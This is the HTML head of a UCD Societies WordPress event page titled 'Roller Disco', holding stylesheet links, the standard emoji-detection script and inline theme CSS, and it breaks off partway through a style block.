

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucdsocieties.ie/etn/roller-disco/
body_size: 51461
content:


	<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ucdsocieties.ie/xmlrpc.php" />
	<title>Roller Disco &#8211; UCD Societies</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="Roller Disco" />
        <link rel="alternate" type="application/rss+xml" title="UCD Societies &raquo; Feed" href="https://ucdsocieties.ie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucdsocieties.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ucdsocieties.ie/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ucdsocieties.ie/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucdsocieties.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://ucdsocieties.ie/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='groovy-menu-style-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/fontawesome.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/font-internal.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #0073aa;
	display: block;
	font-weight: 600;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 6px;
	top: var(--admin-bar-top);
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
	
		:focus { outline: 2px solid #FF0000!important; outline-offset: 2px !important; }
		:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ucdsocieties.ie/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-1975.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ucdsocieties.ie/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5397-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-5397.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3699-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3699.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ucdsocieties.ie/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.6' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
